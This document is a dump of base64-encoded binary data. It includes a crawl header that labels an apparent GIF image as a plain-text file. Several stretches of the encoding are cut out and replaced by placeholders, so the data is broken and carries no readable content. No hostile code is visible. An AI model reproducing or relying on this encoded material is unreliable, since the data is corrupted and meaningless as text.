L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv54MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQb7U6b3pYJS9WR8HCkcG6CWDFKuiCOpqogSvERXyOTZzEAW4iVtyCaNzFmWghkkPCArn/bM0t3gIhcVyhA4ESNEEBpQIZVEGuu9sbLssbeIETODCmlsuO/[base64]/Q9NsKBdJKwakxb6W4T6Lv0g6hV1nruWpVCQ7BLSMhEq/PTSkX84R2ilOAnpR6ttoj/mFEHELwvSHYQAuEiN/ZE3T//[base64]/7fFLTYlfJNSQZJic/iHZYr+NVulajIHwKMR+k0WiFiAD4VWIlHjSpYQaG10ZqJk+4VeJ6QACU+je7RfZHiWDAwT2y6ZwMseNG+kKkKx4gAJ+T9x+7tCh31HUsmfHxp17JL97kCFrdCgStmSzko1CEgCDmffw3xuZbwRL50i6sGVoNIvwrEYBoICGX/rVlsxfhIU3C2JrYOMJYuyVNh42nz3oyXAEnDDXhhgI0B5llJ2whBZi7GGiFiiuoeKKWrDBRh5saLEEDhtssOGNOMpVIw5KMMFEGmqo4WMKNuaI4wYdKIHDEko0qYQJlC3UkAYb7JaCiJVookkquSwziyEopNCBbihUclU77WCV/o43vFDCCCOFIJGCBidIJ5BkG1CZJ5Ua6Fnjn1VaKeighBYqqEB1JoroCWuogsQJY95ZJwqGIIFCdQ5lANENaTyqREImFKQER0h49NEdhpBkEiwprWSMSy/JRJM3N5WTEz85/cQTO7sCxY5O5oRTkizFuNRNOE09BZVUVal5lVthqbWWtNSuZZddCTiQQF1ueQACCB7c9UBeeKnAF2Ge/ALcaQBixiA1v+QRQGN+eUJKYQFEsgphSiQjWwARXQdaeK0FgFpotvlSHCK6JINIuyn4hYjD0VnJkV+zcIdMAI0gc5tv0cl2AmnzqgYadAEgQk27AmDamV9rNLlHBkqs/kGzY5itMR6+//[base64]//z0X2v/A2l9+y1ZXeXlvwoG/iBMJHxBs+AY7GmmUcIvHgSv7/TmMgboTMEIg4x9BUAJS+jMgyTEhoKt4mkB8MUmMKOLRtArACl4mQkR4Rfd3KAjgytNk0qDjcsI5zKB2Fi/[base64]/tPoNECkP/UpUKqzEjBVVyfYjc51sCPI7Gx3pcSdQJkYuJSUovlM3/2uUxg4gRL0JhFrgqQQIwmFKU7SqmJEDyYyqV6txHErnfCje+pbn/qAFQ6TlO8l53NK+tbnLKq4733zu59A3bKVghbUK2X5lgtaAK5wjet/KqiNLggIMAfdsV15iAQpqOHADHiCGp4wzRr8sgEVbABmhVkDewqAQQ2GFBmjQOHKFNZCXywnX8mgTSOAmIETEMAvqyDZM4GXBTP81DPJ6IRSO5GMkQZggypLxipWwxycdcgvo6FNy6pDnH9Zhjks/CoFAYSBGzgtAFKkYhWLhsWfHmIWbORY/lKV+sRkYAOmkZjZBR1UIDiCBxsAwo9g/[base64]/qAsVDrWib1n19KWBhEWMiBASDFJkD4l188TQAlVcHL/[base64]/vLe+BbDnLBaClPyaRN2ulO/UeHvr/wbjlgMWCkGVhY/Eqxg/kqFLREOOLbuZ2G1ONguGc6LnIUoZzkX4AAoI4wAcuk/G2FAAx3ogAZaBqmMT6fhIA95btZcRKISmWhBi3PIV06YLLccUywvzKUKYwQ6FJYwP1Mr0XZuNCPcnAA3Z/lCXoyv8LL8Bncwa8gnniMRaSGQKGJDohXttjVkNkhqUNFj26YHFTEJ1JYO+1wmY6kmdfpRnw51T4UJW20+IhAV0U0HcICEQ1Tu1emItSg4UeuImD3XBNDT6HpdADqxrko1ErZu/tRM2E13UYa/uOGvO/hAPZtIhteUqD1H/pBomgokFDEVt++QBm+CJNzkFgUqyPe8lkivvtXzBq1s1U7vyRNYAL43U9CH4Hj7231tEbjwuSLQggv0fyctogHggi8BGECIEz+AAmp0AOjXCKJj8l/GxfS3G3w8iBJneAAYfvGWh4lMD7mBGYQGCCKfPAuDcxlHjooChVQZXw4pwIoxoH+YF/GoAFhEpfIyYwZ/BEgHO5eACfgHf5BF9DEfJkAAEiiBGFAqKWBJaJAFozc4BMBj3ESAlkKBN6CBWaA7CyGBEmck2tRHhDR1bFN1QaIFnqUFWYc2i7YiQjImYhd2L3Z2f4MCoBZqFzdMiddMezNqdBcJ53AmvJV3/tFwCqGACXBXSRJxXIWXJ0U4eMXkJ4q3eMimKMWGebDzOdZFhnRieMWWKLbTOoXjeealTASxTaNnXiBRh93WbR+xBuKWPPCFEq1HX7DHbu7GD74STz/BD+UQDsZgDPiWLPomT7/HDsI3iVrRFcRXifZzcPeTFzmASoCyfKC4fAewAQdgAAcgfdP3JwpQin+ScBCVF3TngxOBBHORf/3Hf/1XeK4Dh8rUEUKWBXXQfu4XjEGDBmgQHxloBt1XEdK0O/znjJjCETcwH0jwgNP4HtVoBGZAB1lwNNpoNAoYjoDwB1gUHw9oBH+jgXcQJHhgB3jwjmqQBlkAJJ6VB2og/[base64]/95hOUOInE95aXGHCcmAN0iQM4kBc10gEqkAM1ogB+aTqAaToh+YoqwCNmZykv1AEaIkl0Ml3fxYvz8R5CE4zDWJnudwcoR0XmtRHQ2JnVQRCR/rl+RhMf8WE03NiNRsN+4riARnMGWPCarymZGagG75gH73ibuFmbtombanAHxvgeWFAq6PiDi0k2J6BZLPgiBxlIffRHkVZ1DrkGaqMFOdABlUaRZNNTsmhcGdknbch/L7l4VfJrVZJxHYAEukCSrmaSsoaSd9BpEpECDXGFL2lLyFYjbWeGvFQov/ZLzVST5AlsynaGdOJ4vbRLPdkn0pQ4xtgke5M7cniHIEF6xviUFooqjsCHJtEq0AMrL7Fu1mMrO2F7aulfiWhf+qRvhQgUbSlwcckVWyFw/4MDdFmjdglRppOKgRmYgwlRTXJZEvFCFaFIfXM4yvRMcHiN/[base64]/D2PT4BLP9lPWipb4TYE/LEPS0acDFqid0aYdfnP3ZplzVarjn6lzsKmOY5o0vCBFUnEYqZaQQx/[base64]/ulKIH9m7cwyzcsz0EF3zbWnyGi2HsOq7kqgQ1alKA4pfomq6AYp4haZfIKWnBQ6R3/[base64]/h3stFqaJ/fM/nci4jNskN6oCktuXkqujlIskifQndrl1bAC98iladDJe/vUqjQmLr/laupYpNMoIh6sbjdOIBV76urEJH7Jrmvn4pQpojLdrBsJaphnLu2nqWRJhbfXXsc90N1VCvTGyWWxwsszbnM7rItC7BtJLg4YkvXZqIoHABqWyvQWgKRe5jHI6GZHqnQ5xn7lRJ+QrJtulBMjAhK3kDUURCpWgTfMbOryWwPe7XbU0JYi3hX2if2dIqMglk1lLq5/TU0P5S6xKhs9GKhMsrP3Yj7VcwbrcXpygPCfhPCtBt3abTiGqt/vlKySczO80uO+2AX5pYR8gPy4sfPQzFtP8ijJsl0jAuHmRSKc4is6cw5ObrparAnOnBCzIJJybnZP3tQSh/qReSkUJqK/CSGR34MRm8L2qG8XRNI01l4ENa7BauqWyi7ZpJqxceroaSJtoSsa5iQRHAGoYYAKhwouTYTc0465vfDaPFseAlJwxm2guggd3cLxroAVtkNI16JCXNSOhhZ2kdbO5I6SaNLaJLNELoYWO/GnjSShIkAzp0ITXkAooeQiaXIUYUQCyekyoOrbgyb+wY3HVVV198rRzol0FOie74Z02TScW6DnWBco+WXefUsu2XMFnrctqfSriZpW/zAtzO8zs9rfbg60JBq18q8x67U4G4AAKkBZoARYtGi3Scs0Qlc08wrgZR32niMPivMM8rJd5gUEsKBETuUhY/vtdu8gRRnAEDDu64UiZor1z9ozPcQpN/[base64]/BAXBlBSZXEW0Zy4ASctZ5EWbkGYiE2uOSB3KfDN3yzO47yjIbmul3WnoCVaDmzEwftCkkmw/[base64]/hH/CrBw+JpZzKVTDtsSS9sK+x6zaaZarqYaqwQuNBH8GOZ2E7LMqSIvS71R9yLPiQd0zLwdnQduniIsm4dtvgXVSd087sB6zudd7edU6502aUyp6jmeMBXo4A3AhQmP4O848OisWtVjq7P4LQA9W8AyaUtX7crSQZP/vWy6pH8C0fLjuhB+p83Q1kzXRhEQEek6K78YmMuxHvUWirYRngmicKy2bj4hKg66nl++Lq3VipaXpgIjTuwOJXDSoj8lvuLLzuyopJc1Iop+Ke00vsPXnhcc7dx2zuPz+rnvDEMFO+5DDgiYSZntJ4xFXuTBGLHqPh/77O72+uTxLuXz/j75oxk0ccpt+r7vvMmO8chtRCZkxHtpHbAFe3CyDckEJ91Hcx4kfcTwLhLSU7dZayMGCW/HLXtZa4DwUUeDL22odbLnIOLxiVxpFyfoVCJ5cvconSAO1wC/tfZdmBer+B3zWLtr8k0lWIvz/Xts47m1SHIlx89ptpNNf5PYFqgbpZIGs5AKolApEPGTSPr0E6zWFFx69h/BEHzBmVAS5OQ8AAENWrRu3cCFK5cwoTl+DR0+hPjQ3ESKFAtcxKhgwwMPHz54APlA5EiSJUGe9AgCJISRKly6xBFT5kwcKlKk6LBhg4EDPRX4VBBUaFCdRY126KAipwocS9Y8XYJD/gNGqlUxZjiBQutWFFlR3LiBBEmWLHTInkWLFtBatoDu1Hl7R67cOmzpmDGSV6sJDH39/v2b4avWvFjM0EGcWLFiM40dP26cGDJkIzfk4sGcGU8eznk0fwaNZ+5bNEisWt2AY80ePWy0PF3Dhk1n2WrU4JGdW3aePb19/279VPZv37rvpFmS/KkWLWq0uNaCA0mGDKetW99wAiwK6tQ1fAcfXvz3DAJ03tR5YkMGDN9PnOiAJAUSXbxMUTJ0o+uJFOrfh89AA+82SKEADW5Kgb2+TtBgg/beK4DAAzV4rz8K+2uPQiRwmI+AC+VjMMATxEJCCRM3lG4+JGQxxphi/[base64]/QAjJAQgs99oDuOTZ6mzUP2TC7A7PdeCOuODZgOxbZaGVbIzlttxAUtqeOE8tXcS/CqjvvxkMXPAzMQ/A8Bgvoi8L35NNElVRk6WQ//vAIxJBC8Ax8rz0E24s3hfWwalCnhMWbrz+sRsTBRAH4e6/[base64]/sH3dGKvXA336EUV59koNLzs1MuOPAMxxIA/DbLfXkT3MrjpuwjjrXg+/sQa0UQMUpDO4hExPlEsE1G5phtuPjZmmRdFRkWTQrW6Ac1+NJqYETANMZMZzRS4o5thIhRQ2sWUePEzLB1ES0RDWgYrUg5fMe0BT4MaSaTmgZK8yWoligl6iuK1AwglT2HbE5/ERjakRAwqSvDdRQ6UIzOIhXFye0ykknS3vBUREHfJCxK4Aji/CAYJkeEh4Qp3uMJlSlWrwgIS9GMCLvIFAzb6ChIi15nJUS4zl8vY5q6zAaewRjbMWZ1vTLesLThlDcaKnezusBzY/SY32VoCE3AH/psg6ahQasxhVcwVIOGhK15G6U+FNiCAh1UsEsjQhSo80QglUId602NfCgSEAayErz0H64+DvsOvABEIZTg4ASkjyb73xS+WJcpYoS5WKFzm0jK8uAY4CnI/kBVjf7JABSX0o0UBHpCAz3RZAhc4TTQsqUmmcEWUiDHBgQCtIBfEoAaPtg5xLU0BDkhACEUoNTdVTSatikkHsqYTr93pa1/bUz7FphMadsCGa1BPIsVyFh1tTAk7elQWaKaWSkHzDpYqy6ry0jjudEcrf/mKGXIkxMIlhoqJcwwSNuVFwHQlLLYJjeQ+QznO4ApzovTViHTzRs5Eq3S0UcMamCDI/jXYJjeB6A3o2DCX4dhUdlBZjuia460B5ihjvEskoszVSEeesigVqx4lIZYxXSADGbMYRSMKlb0UCIw/4QtQAdq1vbVZSG0HUhuwYvI+HMjyJufbWOamcwIlLAE5Bj1R+nJpiGNcQ2jhGGY0oLEM/RVjZKlwBApU1kyHOvRlPqLmAm+WiUyYgme8qNKVsgTOcGawHOtA7biWhs4EgDBNHoDAmiLQTji9UywyUSE963lP3upzn/00URrWQJ1EmigLRFpZQhd6Fks5FKKI0ZReHOc3v6DACBqV1Fk6ipiPgrSHjWNiV46ABJSWsaUrZSmusnBIX/lzpsypabRmxYac/[base64]/sc2a9ijbmAdm2EZVVneeuOAlzooZzrVlhuIagG4Q0oDPTg8BSsegyhcSWClYAmIGMUoItHJ8gigk6QUUFrfwx5/[base64]/dZa/r4AvuNudL1rmMnMoOhbsLgE0yljg6c8Zj2rsr8jgAeVu2IaUEMj9sCgdZFyQcnLHn8E9p0EiZKsJIKldORnIunEWMY6xooSXpbjeCNBE94QR5cPG2R954/IJDPEzIIk8MoSvOAGbxUaAtGknUkwtB+jeGnNAWZ7hyPYBSAzx0vo8Y/HRCkrjPPWSj7nOm/A49IBtu+oc1AkFTLmjqHioBna0MpaKopZfBUAwdsXyQY9C3bZbtEfg3RN90Xz6HV6/NUgH3E1RaiuS3vWre5q53QGvgAejdgIBN3wI9nQltjwPy2gjaFCIMx6N837EfaSvorCtrrbnr6zmGPTKgG5/hCKiaQQ6QsBCADD47ZtW6UJK4/3YR9YYh/AipjpUDrKI5H0WQJf6yvOU5lZAD1xCD2FOCzEsh/Fgob8eRFZwATVOzDWsyyCMzgkiR/eUYLZe6DPkjhusKBwArN1EJrfYxoHcADhEwnic6eaUIE3S76fWD6T2ycTQoq4mzq+mqYeeozsU4ygu7nuqxRTUZXK2A64qa7JSou2oDSimwwlQoH2a6L3A7X4czo1IBRD+Z0l2IL7Ex3/iharoy/bmJX/G7tvEUAClBY2SA7hepb5YsAGPJIHbDsl4B3iYpvuyBBjUxB56ZNjI4BYPKusEQ+UEUFKIiXvaZBSWg9SEov+/ihGwDIoWKKOF+O8dNMr+NmYR/[base64]/qEgDnFzAU5yLv8oYNPCrXssRqGKbYatA4XmrWfwk93irUQqxhDEYXVQbeOE7X+RABtk2+Cir9VGC9pkPZExGlMm8dFMC/hUxqMxxyxNJA104h7uEiN0TPSAkJoEgQhihBHAMRyUrhCU8g5M8R3FrFXScphO5gdPIACVgkkwQhWySICupoB8UJm7ghnzUR41Ik38Uw5zYk4HcLYMUiuYziuNbSF/BioZ8vQTToo6UyMagQ+6yG5u7SGjKm41CA4niyEMkv/JDC0lhC0jRLpM8SfZLushMg0VsyVALF19pipm8OqzLOtnJjfjSOs74ozXwyZ+UDdCxOqjwHN0wxaM8IAc0kVF0JplBn+j7HbbEgGJLF+rZHr6jEKNokOPJtgs8kHSTEybQCYBZF77DNuTJjgKICQ0QAA2ImFwyNxSJCXgLEb5K/rd005il9El307xRQAd2uMtzkIiJ2MvE8suQkQVRaLLLUsJCgNEYjZnDxCISwaIaRQLGbEynxI4ovCYoiQVi+Bmg4UzO/Jho8Ex99CA1E82X0Ik7Mc2CRE0ZUs2caE1fcRsIjE00mCiwSJXbNJwd0U3uw8gi0jm+8aEbqC5Oo0PkRAvlBD/hRMTpS4PbkJVQY7rOUIOA+h0lUAPeyDX4yjqezA35WkA88BE76indIM/Z0Rbc2E7vnBb1dEBc4tD13BHpkDsU6J6oJA/w+I/8xEBQNZ4LlCUV2INBaAQ+UMA5YQJYWoJ1CQD9ZKQRgQ8c6IC+2JBdjSTFbJVIisG+/tJQsfArDj2oQzgGdhBRozFRHwRCIdtGIkuFb2y3JBS4GMXWwiwNLPiKG/VWuclRdWzM3hEXt0GCQOCsbOqZCWKsxjKmX0nSi1iapnkA0SyKN9GtKJXSKVVN/kykA9FSJ+ORNH2cL505msvNOyxTM8WixtAiLsIAAJpIUlkMN3WMGwULkmo/Oi2v+IPOznjJclUC7JSdVks1afnJky2dTEwd/BokAMMx5YAjWUNFHzEovwJPmHG5HMExJFgPzkEZgmEkuwPV78CAEczABpGXirk7pMiBHMgDPtiDHMAAFeirA6k2BH0QEtEA+UgeEMErYcWxs5zB/RAs8NQWE1FK/kztBHFQ1rdlhxJtVmclvdIrwkpgGRd9phnh22yV0TQ4g1fx1sGVMh3V0YE1jWADljVwBEygTFdAhVgYmZGBhQaL1wIAzXoVw9V0UoHU1yk9yH7tyhwaESIpOIL9CoPtKB4ZU0oROCNai9/[base64]/LUzAfZzBzSIcTccRPjhxTTBIzMcDaYo1wAOFO4RDGMCAAAA7

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--czr93rxry.com/2023/07/26195056495.txt
body_size: 169991
content:
R0lGODlhgALIAPf/AG9MTfLoQpdkVEkyMET/y3F3ihT/mbLL3f9K3o1XTvPo3P+H//8s1riFdjT/uiT/qgkDBfLJsyAPEcy7vceOetm8uOrWzP815um6qiEAIf93/TQlLGZEOEotRqq8ztqsm+7q58iUh/946efOy7uopv9F7Y+ZrMisqaonkiegj/9V61VESahzZGpWaMe1m5qxyP9n99jW16uXlyKlcIiJmZClu/7+/du1qLmnmfjs5/9m5x9jVULYrwD+/ribmM5Vtf+G74p6idG8x0kAUcqomMqalZqFh7qWiaiKh3eDlmlndkAQQmE2L9dTyZloZdbGrKh5dG0pZbuLgph4d3VpeP/[base64]/fO1EHuuxrrkyjpo9KChIQ0P5uUidfGnGK1le/v73lzZx0/SB0iM+fn3tbGtc69r+/e3sa1pd7Ozt7Oxs69o97Gxt/GvdbGvefW1u/e1Dn/xv9a9NbGxs61sebe3hj/pdbOtMa1sMa9rt7Otebe1in/te/W1sa9o+DOvdTOzuHGz9bGz861pUDAo5yESk86V8e3StXOxtalk+bW4OPGsvHW3tTOvQDj6fKE98Jew95z5eVY3CECJCECJf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wAXCBxIsKDBgwgTKlzIsKHDhxAjSpxIsWLCfAswaszIcePGjgI/atTQkWQ+DRhRqjzJcqUGlxp6qYz5UibNmzht5nyZE0ZNnxpg9PIplOhQokVhKF3KtKnTp011LJUKg5tUq9yq6sjKDWvXr2DDiuWmgixZFWjTql3Ltu3aEmjhylUxV67dEghK6M27V6/fv4ADC/Z7oUThw4YTI16sWPHhC5AjS55MubLly5gxg/S4uTPnz55Dgx4tujTp06ZTo16tujXr1xk1yo5NOx9skSBBosxoUiXvlCN/k5S5QGbLmcdP3rSp06YI5zaFBo0JdGjQodaLXjfKFDtUqjCoiv9XOv7q1apa0XPdWrXrVqzvw5adv9as2/tu69Klq78uXr950RVgXwT2lRdf/xl4WF6MFfbfBQw2BplhmU1GYYUYZqihZQL54+GHIIYo4ogklmjiiSimqOKKLLbo4oswxijjjDTWWCMw/[base64]/s+qsLmDiqqtE3Krrrrz26qurA2yxxQbDbrBBM8J6Ieyywn5STRvPRutCNchAWy21yGSr7bb1INNtG9Ui40IbLhBxyimQZWTjuuy26+678MYr77z0qogjjv7ge2++QBZpxr//[base64]/+3334AHLvjg8Oqb7+GH/wgMwAAL3MHAT8IDpRtfwGMlAA23IIeXECMS5hQSG2HmmWhessabHMdJZxp34sn6nn3m6ac0sxftKKMzy9wozeNUiimmNeMsKc48l0qqqYoe7/KpJwftvNGztro01ExX7wIOu05vPfW6pr0MBMxu7YUEEiDL7DKuiis21dCm3T614GbLdrb1zH1tO7jicAoO6S5A+P8ADKAAB0hAF+GLX4pTXOL6FTAkMelJB5sSPCiHuYZtCRFdepiYQlcxNGVsY5cwneo8ZiccvO5Of/[base64]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[base64]/[base64]//WNf+l